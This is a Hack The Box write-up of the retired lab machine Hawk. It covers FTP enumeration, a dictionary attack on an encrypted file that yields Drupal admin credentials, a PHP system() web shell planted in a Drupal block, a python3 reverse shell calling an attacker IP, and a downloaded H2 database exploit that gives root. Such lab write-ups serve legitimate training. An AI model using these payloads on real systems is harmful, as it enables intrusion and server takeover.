Htb Hawk
by Jake
This week we take a look at the retired Hack The Box machine Hawk (low-medium difficulty)
Our live stream of this box can be found on our youtube channel
We start off with an nmap scan
root@kali: nmap -sC -sV -oN nmap 10.10.10.102
# Nmap 7.70 scan initiated Fri Sep 21 19:58:27 2018 as: nmap -sC -sV -oN nmap 10.10.10.102
Nmap scan report for 10.10.10.102
Host is up (0.35s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Jun 16 22:21 messages
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.15
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:0c:cb:c5:a5:91:78:ea:54:96:af:4d:03:e4:fc:88 (RSA)
| 256 95:cb:f8:c7:35:5e:af:a9:44:8b:17:59:4d:db:5a:df (ECDSA)
|_ 256 4a:0b:2e:f7:1d:99:bc:c7:d3:0b:91:53:b9:3b:e2:79 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to 192.168.56.103 | 192.168.56.103
8082/tcp open http H2 database http console
|_http-title: H2 Console
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 21 19:58:53 2018 -- 1 IP address (1 host up) scanned in 26.84 seconds
We can see that we have a Drupal website running as well as an FTP server with anonymous access.
Starting with the website, looks like a standard empty Drupal site.
Before we check out the FTP, we always want some form of enumeration going in the background. So lets enumerate Drupal with droopescan.
root@kali: droopescan scan drupal -u 10.10.10.102
While that runs lets check out the othe rweb server on port 8080 to
see if we also need to run some enumeration against that:

We can see that remote connections are blocked, looks like something we need to keep in mind for later on in the process.
Moving on to the FTP.
root@kali: ftp 10.10.10.102
Connected to 10.10.10.102.
220 (vsFTPd 3.0.3)
Name (10.10.10.102:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 22:21 messages
226 Directory send OK.
ftp> cd messages
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 22:21 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 22:14 ..
-rw-r--r-- 1 ftp ftp 240 Jun 16 22:21 .drupal.txt.enc
226 Directory send OK.
ftp> get .drupal.txt.enc
local: .drupal.txt.enc remote: .drupal.txt.enc
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .drupal.txt.enc (240 bytes).
226 Transfer complete.
240 bytes received in 0.00 secs (1.3230 MB/s)
ftp>
We start off by listing the current directory and see that there is a
messages folder, going into that folder our initial look shows that
the folder is empty, but for good measure we run dir -a to list any
potentially hidden files and get a result. Finally we download the
.drupal.txt.enc file so that we can take a look at it locally.
Looking back at the droopescan results we don’t see anything
interesting:
root@kali: droopescan scan drupal -u 10.10.10.102
[+] Themes found:
seven http://10.10.10.102/themes/seven/
garland http://10.10.10.102/themes/garland/
[+] Possible interesting urls found:
Default changelog file - http://10.10.10.102/CHANGELOG.txt
Default admin - http://10.10.10.102/user/login
[+] Possible version(s):
7.58
[+] Plugins found:
image http://10.10.10.102/modules/image/
profile http://10.10.10.102/modules/profile/
php http://10.10.10.102/modules/php/
[+] Scan finished (0:04:43.477241 elapsed)
So lets focus on the .drupal.txt.enc file. Looking at the contents it
looks suspiciously like base64, in fact, a file against it even tells
us:

Decoding it we can see what looks more like a salted openssl encrypted content:

While we were able to find tools out there that could do the job in multiple stages, we wrote our own script to perform a dictionary attack against an openssl encrypted file and save the plain text output. The script can be found on our github: decrypt-openssl-bruteforce
The script includes multiple options we run through on stream, but the the script will work on both the original base64 encoded file as well as the one we manually decoded:
root@kali: python decrypt-openssl-bruteforce.py -i .drupal.txt.enc -w /usr/share/wordlists/rockyou.txt -o drupal.txt -s -b64
Key Found! The key is:friends
Output File Name : drupal.txt
In this case we are using the arguments -s because our encrypted file
is salted and -b64 because we are running the decryption against the
raw Base64 encoded file from the FTP site. to run it against the one we
decoded ourselves we could also use the command:
root@kali: python decrypt-openssl-bruteforce.py -i drupal.txt.enc -w /usr/share/wordlists/rockyou.txt -o drupal.txt -s
Looking at the contents of the plain text file:
root@kali: cat drupal.txt
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
Nice! We found some Drupal credentials, time to log in. Browse to the
site and enter the credentials admin:PencilKeyboardScanner123

Looking around the administrator section we can see that there is nothing particularly interesting going on, and no juicy data to get us any further. We are going to have to get in ourselves.

Like most CMS systems Drupal includes modules to allow direct PHP code execution for those more advanced CMS admins. We can use that to our advantage to get command execution against the server:
Under the Modules menu item, scroll down and check the box for
PHP filter then scroll all the way to the bottom and click
save configuration
Once we have done that we can re-use a very common PHP command execution one liner and embed it on any page:
<pre><?php system($_REQUEST['cmd']) ?></pre>

From the top menu click Structure then Blocks
Click the Add blocks button and give it a name, the php script, change
the Text format to PHP code and place it on any of the page template
regions:

Once done, scroll to the bottom and click Save block
Now we can browse to the site and add the query string ?cmd= to any
page and the page contents will display the output of our command. We
wrapped the PHP code in <pre> tags so that the shell output formatting
is preserved including new lines.

Before we go any further, a shell is always easier to use. Testing a few
basic things we can see that Python3 is installed with
?cmd=which python3
Referring to our favourite reverse shell cheat sheet we find a working
python3 reverse shell. Start of by setting up a listener nc -nlvp 1234
Then in the browser navigate to:
http://10.10.10.102/?cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.2",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Replace the Attacker IP and Port with your own and you should get a reverse shell callback.
As always we upgrade the shell with
python3 -c 'import pty; pty.spawn("/bin/bash")'
Once we have a shell we can look at the current users with:
www-data@hawk: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
tomcat:x:1001:46::/opt/tomat/temp:/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
daniel:x:1002:1005::/home/daniel:/usr/bin/python3
ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
Debian-snmp:x:113:116::/var/lib/snmp:/bin/false
Looks like we have a daniel user with a home directory but only has a
login shell of /usr/bin/python3 This is something out of the orgdinary
so lets check out that home directory
www-data@hawk: ls -la /home/daniel
total 36
drwxr-xr-x 5 daniel daniel 4096 Jul 1 13:22 .
drwxr-xr-x 3 root root 4096 Jun 16 22:32 ..
lrwxrwxrwx 1 daniel daniel 9 Jul 1 13:22 .bash_history -> /dev/null
drwx------ 2 daniel daniel 4096 Jun 12 09:51 .cache
drwx------ 3 daniel daniel 4096 Jun 12 09:51 .gnupg
-rw------- 1 daniel daniel 136 Jun 12 09:43 .lesshst
-rw------- 1 daniel daniel 342 Jun 12 09:43 .lhistory
drwx------ 2 daniel daniel 4096 Jun 12 09:40 .links2
lrwxrwxrwx 1 daniel daniel 9 Jul 1 13:22 .python_history -> /dev/null
-rw------- 1 daniel daniel 814 Jun 12 09:30 .viminfo
-rw-r--r-- 1 daniel daniel 33 Jun 16 22:30 user.txt
Looking at the file permissions our user should be able to read the
user.txt flag:
www-data@hawk: cat /home/daniel/user.txt
d5111d4f75370[REDACTED]
There was nothing else interesting in the home directory so priv esc must be somewhere else.
Time to look at running processes and listening ports:
www-data@hawk: ps -auxw
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.9 159628 8968 ? Ss 03:30 0:05 /sbin/init maybe-ubiquity
root 2 0.0 0.0 0 0 ? S 03:30 0:00 [kthreadd]
root 4 0.0 0.0 0 0 ? I< 03:30 0:00 [kworker/0:0H]
root 6 0.0 0.0 0 0 ? I< 03:30 0:00 [mm_percpu_wq]
root 7 0.0 0.0 0 0 ? S 03:30 0:00 [ksoftirqd/0]
root 8 0.0 0.0 0 0 ? I 03:30 0:05 [rcu_sched]
root 9 0.0 0.0 0 0 ? I 03:30 0:00 [rcu_bh]
root 10 0.0 0.0 0 0 ? S 03:30 0:00 [migration/0]
root 11 0.0 0.0 0 0 ? S 03:30 0:00 [watchdog/0]
root 12 0.0 0.0 0 0 ? S 03:30 0:00 [cpuhp/0]
root 13 0.0 0.0 0 0 ? S 03:30 0:00 [kdevtmpfs]
root 14 0.0 0.0 0 0 ? I< 03:30 0:00 [netns]
root 15 0.0 0.0 0 0 ? S 03:30 0:00 [rcu_tasks_kthre]
root 16 0.0 0.0 0 0 ? S 03:30 0:00 [kauditd]
root 17 0.0 0.0 0 0 ? S 03:30 0:00 [khungtaskd]
root 18 0.0 0.0 0 0 ? S 03:30 0:00 [oom_reaper]
root 19 0.0 0.0 0 0 ? I< 03:30 0:00 [writeback]
root 20 0.0 0.0 0 0 ? S 03:30 0:00 [kcompactd0]
root 21 0.0 0.0 0 0 ? SN 03:30 0:00 [ksmd]
root 22 0.0 0.0 0 0 ? SN 03:30 0:01 [khugepaged]
root 23 0.0 0.0 0 0 ? I< 03:30 0:00 [crypto]
root 24 0.0 0.0 0 0 ? I< 03:30 0:00 [kintegrityd]
root 25 0.0 0.0 0 0 ? I< 03:30 0:00 [kblockd]
root 26 0.0 0.0 0 0 ? I< 03:30 0:00 [ata_sff]
root 27 0.0 0.0 0 0 ? I< 03:30 0:00 [md]
root 28 0.0 0.0 0 0 ? I< 03:30 0:00 [edac-poller]
root 29 0.0 0.0 0 0 ? I< 03:30 0:00 [devfreq_wq]
root 30 0.0 0.0 0 0 ? I< 03:30 0:00 [watchdogd]
root 32 0.0 0.0 0 0 ? I 03:30 0:07 [kworker/0:1]
root 34 0.0 0.0 0 0 ? S 03:30 0:00 [kswapd0]
root 35 0.0 0.0 0 0 ? S 03:30 0:00 [ecryptfs-kthrea]
root 77 0.0 0.0 0 0 ? I< 03:30 0:00 [kthrotld]
root 78 0.0 0.0 0 0 ? I< 03:30 0:00 [acpi_thermal_pm]
root 79 0.0 0.0 0 0 ? S 03:30 0:00 [scsi_eh_0]
root 80 0.0 0.0 0 0 ? I< 03:30 0:00 [scsi_tmf_0]
root 81 0.0 0.0 0 0 ? S 03:30 0:00 [scsi_eh_1]
root 82 0.0 0.0 0 0 ? I< 03:30 0:00 [scsi_tmf_1]
root 88 0.0 0.0 0 0 ? I< 03:30 0:00 [ipv6_addrconf]
root 97 0.0 0.0 0 0 ? I< 03:30 0:00 [kstrp]
root 114 0.0 0.0 0 0 ? I< 03:30 0:00 [charger_manager]
root 169 0.0 0.0 0 0 ? I< 03:30 0:00 [mpt_poll_0]
root 170 0.0 0.0 0 0 ? I< 03:30 0:00 [mpt/0]
root 209 0.0 0.0 0 0 ? S 03:30 0:00 [scsi_eh_2]
root 210 0.0 0.0 0 0 ? I< 03:30 0:00 [scsi_tmf_2]
root 211 0.0 0.0 0 0 ? I< 03:30 0:00 [ttm_swap]
root 212 0.0 0.0 0 0 ? S 03:30 0:00 [irq/16-vmwgfx]
root 214 0.0 0.0 0 0 ? I< 03:30 0:00 [kworker/0:1H]
root 283 0.0 0.0 0 0 ? I< 03:30 0:00 [raid5wq]
root 334 0.0 0.0 0 0 ? S 03:30 0:01 [jbd2/sda2-8]
root 335 0.0 0.0 0 0 ? I< 03:30 0:00 [ext4-rsv-conver]
root 408 0.0 1.1 117648 10956 ? Ss 03:30 0:43 /usr/bin/vmtoolsd
root 410 0.0 0.0 0 0 ? I< 03:30 0:00 [iscsi_eh]
root 412 0.0 1.5 94824 15712 ? S<s 03:30 0:00 /lib/systemd/systemd-journald
root 414 0.0 0.0 0 0 ? I< 03:30 0:00 [ib-comp-wq]
root 415 0.0 0.0 0 0 ? I< 03:30 0:00 [ib_mcast]
root 416 0.0 0.0 0 0 ? I< 03:30 0:00 [ib_nl_sa_wq]
root 417 0.0 0.0 0 0 ? I< 03:30 0:00 [rdma_cm]
root 420 0.0 0.1 97708 1880 ? Ss 03:30 0:00 /sbin/lvmetad -f
root 426 0.0 0.5 46864 5716 ? Ss 03:30 0:00 /lib/systemd/systemd-udevd
root 443 0.0 0.0 0 0 ? S< 03:30 0:00 [loop0]
root 446 0.0 0.0 0 0 ? S< 03:30 0:00 [loop1]
root 458 0.0 0.0 0 0 ? S< 03:30 0:00 [loop2]
systemd+ 572 0.0 0.3 141908 3204 ? Ssl 03:30 0:05 /lib/systemd/systemd-timesyncd
root 650 0.0 0.0 0 0 ? I 03:30 0:39 [kworker/0:3]
systemd+ 669 0.0 0.5 71816 5244 ? Ss 03:30 0:00 /lib/systemd/systemd-networkd
systemd+ 720 0.0 0.5 70608 5260 ? Ss 03:30 0:04 /lib/systemd/systemd-resolved
root 785 0.0 0.7 288536 7100 ? Ssl 03:30 0:01 /usr/lib/accountsservice/accounts-daemon
root 786 0.0 1.7 169132 17088 ? Ssl 03:30 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher
root 798 0.0 0.5 61996 5412 ? Ss 03:30 0:00 /lib/systemd/systemd-logind
daemon 804 0.0 0.2 28332 2400 ? Ss 03:30 0:00 /usr/sbin/atd -f
message+ 807 0.0 0.4 50052 4572 ? Ss 03:30 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidf
root 809 0.0 0.3 30028 3188 ? Ss 03:30 0:00 /usr/sbin/cron -f
root 810 0.0 1.0 87760 9960 ? Ss 03:30 0:00 /usr/bin/VGAuthService
syslog 811 0.0 0.4 267272 4716 ? Ssl 03:30 0:00 /usr/sbin/rsyslogd -n
root 812 0.0 0.3 57500 3196 ? S 03:30 0:00 /usr/sbin/CRON -f
root 820 0.0 0.0 4628 772 ? Ss 03:30 0:00 /bin/sh -c /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
root 821 0.0 5.5 2340564 54228 ? Sl 03:30 0:55 /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
Debian-+ 823 0.0 1.1 63960 11376 ? Ss 03:30 0:28 /usr/sbin/snmpd -Lsd -Lf /dev/null -u Debian-snmp -g Debian-snmp -
root 824 0.0 0.2 28676 2820 ? Ss 03:30 0:00 /usr/sbin/vsftpd /etc/vsftpd.conf
root 826 0.0 0.6 72296 6384 ? Ss 03:30 0:00 /usr/sbin/sshd -D
root 827 0.0 0.0 25376 228 ? Ss 03:30 0:01 /sbin/iscsid
root 828 0.0 0.5 25880 5260 ? S<Ls 03:30 0:00 /sbin/iscsid
mysql 859 0.0 20.9 1157220 206516 ? Sl 03:30 0:33 /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.pid
root 882 0.0 0.2 14888 1976 tty1 Ss+ 03:30 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 883 0.0 0.6 288868 6660 ? Ssl 03:30 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 887 0.0 2.9 326820 29524 ? Ss 03:30 0:02 /usr/sbin/apache2 -k start
www-data 1899 0.0 2.7 330132 27488 ? S 06:25 0:00 /usr/sbin/apache2 -k start
www-data 1900 0.0 2.9 332180 29088 ? S 06:25 0:00 /usr/sbin/apache2 -k start
www-data 1901 0.0 2.5 330124 25008 ? S 06:25 0:00 /usr/sbin/apache2 -k start
www-data 1903 0.0 3.1 332660 30864 ? S 06:25 0:00 /usr/sbin/apache2 -k start
www-data 18694 0.0 2.8 332188 27824 ? S 20:44 0:00 /usr/sbin/apache2 -k start
www-data 18695 0.0 2.8 332180 27636 ? S 20:44 0:00 /usr/sbin/apache2 -k start
www-data 18697 0.0 2.5 330132 25320 ? S 20:44 0:00 /usr/sbin/apache2 -k start
www-data 18700 0.0 2.5 330132 25612 ? S 20:49 0:00 /usr/sbin/apache2 -k start
www-data 18701 0.0 2.8 332188 27964 ? S 20:50 0:00 /usr/sbin/apache2 -k start
www-data 18707 0.0 2.5 330132 25244 ? S 20:58 0:00 /usr/sbin/apache2 -k start
root 18811 0.0 0.0 0 0 ? I 21:25 0:00 [kworker/u256:2]
root 18816 0.0 0.0 0 0 ? I 21:30 0:00 [kworker/u256:0]
www-data 18818 0.0 0.0 4628 784 ? S 21:32 0:00 sh -c python3 -c 'import socket,subprocess,os;s=socket.socket(sock
www-data 18819 0.0 1.0 36464 10468 ? S 21:32 0:00 python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_I
www-data 18820 0.0 0.0 4628 868 ? S 21:32 0:00 /bin/sh -i
www-data 18821 0.0 0.9 37340 9228 ? S 21:35 0:00 python3 -c import pty; pty.spawn("/bin/bash")
www-data 18822 0.0 0.3 18508 3336 pts/0 Ss 21:35 0:00 /bin/bash
root 18829 0.0 0.0 0 0 ? I 21:35 0:00 [kworker/u256:1]
www-data 18923 0.0 0.3 36700 3160 pts/0 R+ 21:42 0:00 ps -auxw
www-data@hawk: netstat -an | grep LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp6 0 0 :::9092 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::8082 :::* LISTEN
tcp6 0 0 :::21 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::5435 :::* LISTEN
unix 2 [ ACC ] SEQPACKET LISTENING 15716 /run/udev/control
unix 2 [ ACC ] STREAM LISTENING 15377 /run/systemd/private
unix 2 [ ACC ] STREAM LISTENING 15387 /run/systemd/journal/stdout
unix 2 [ ACC ] STREAM LISTENING 15393 /run/lvm/lvmetad.socket
unix 2 [ ACC ] STREAM LISTENING 15639 /run/lvm/lvmpolld.socket
unix 2 [ ACC ] STREAM LISTENING 19326 /var/run/dbus/system_bus_socket
unix 2 [ ACC ] STREAM LISTENING 19338 /run/uuidd/request
unix 2 [ ACC ] STREAM LISTENING 19340 /run/acpid.socket
unix 2 [ ACC ] STREAM LISTENING 20877 /var/run/vmware/guestServicePipe
unix 2 [ ACC ] STREAM LISTENING 22349 /var/agentx/master
unix 2 [ ACC ] STREAM LISTENING 23082 /var/run/mysqld/mysqld.sock
unix 2 [ ACC ] STREAM LISTENING 21197 @ISCSIADM_ABSTRACT_NAMESPACE
Comparing the outputs with our initial nmap and our attempts at the
:8082 port we can see that h2-1.4.196.jar is running as root and is
most likely what is listening on port 8082
Use searchsploit to see if this version has any known vulnerabilities:
root@kali: searchsploit H2
----------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Adobe Flash - H264 File Stack Corruption | exploits/multiple/dos/39466.txt
Adobe Flash - H264 Parsing Out-of-Bounds Read | exploits/multiple/dos/39464.txt
Buffalo WZR-HP-G300NH2 - Cross-Site Request Forgery | exploits/hardware/webapps/26129.txt
Google Android - 'ih264d_process_intra_mb' Memory Corruption | exploits/android/dos/39651.txt
H2 Database - 'Alias' Arbitrary Code Execution | exploits/java/local/44422.py
H2 Database 1.4.196 - Remote Code Execution | exploits/java/webapps/45506.py
H2 Database 1.4.197 - Information Disclosure | exploits/linux/webapps/45105.py
H264WebCam - Boundary Condition Error | exploits/windows/dos/13920.c
H2O-CMS 3.4 - Insecure Cookie Handling | exploits/php/webapps/6862.txt
H2O-CMS 3.4 - PHP Code Injection / Cookie Authentication Bypass | exploits/php/webapps/32540.pl
H2O-CMS 3.4 - Remote Command Execution | exploits/php/webapps/6861.pl
Heathco Software h2desk - Multiple Information Disclosure Vulnerabilities | exploits/php/webapps/31321.txt
NETGEAR SPH200D - Multiple Vulnerabilities | exploits/hardware/webapps/24441.txt
Netscape iCal 2.1 Patch2 - iPlanet iCal 'csstart' Local Privilege Escalation | exploits/solaris/local/20276.sh
Netscape iCal 2.1 Patch2 - iPlanet iCal 'iplncal.sh' Permissions | exploits/solaris/local/20275.sh
SSH2 3.0 - Restricted Shell Escape (Command Execution) | exploits/linux/local/21398.txt
SSH2 3.0 - Short Password Login | exploits/unix/remote/21021.pl
WebRTC - H264 NAL Packet Processing Type Confusion | exploits/multiple/dos/45123.txt
freeSSHd 1.2 - 'SSH2_MSG_NEWKEYS' Remote Denial of Service | exploits/linux/dos/31218.txt
----------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
----------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcode Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Windows/x64 - Bind (2493/TCP) Shell + Password (h271508F) Shellcode (825 bytes) | shellcodes/windows_x86-64/40981.c
----------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Papers: No Result
We have a code execution vulnerability with an exact match for our
version. use the -m flag to mirror the script to our current working
directory:
root@kali: searchsploit -m exploits/java/webapps/45506.py
Now its time to take a look at the exploit and see how to use it and if it requires any changes for our environment:
root@kali: python3 45506.py
usage: 45506.py [-h] -H 127.0.0.1:8082 [-d jdbc:h2:~/emptydb-lPB71]
45506.py: error: the following arguments are required: -H/--host
We can see from the example output that it works with python3 and that
it can be run against localhost (127.0.0.1) with the -H argument.
Using our friend SimpleHTTPServer it is easy to transfer the file to
the server and execute it:
root@kali: python -m SimpleHTTPServer
www-data@hawk: wget 10.10.14.2:8000/45506.py -O /tmp/45506.py
www-data@hawk: python3 /tmp/45506.py -H 127.0.0.1:8082
python3 45506.py -H 127.0.0.1:8082
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ whoami
whoami
root
h2-shell$
The exploit worked and we have a root shel!.
We are currently in a h2-shell but have full command execution against
the server as the root user and can read the root.txt
h2-shell$ cat /root/root.txt
cat /root/root.txt
54f3e840fe556[REDACTED]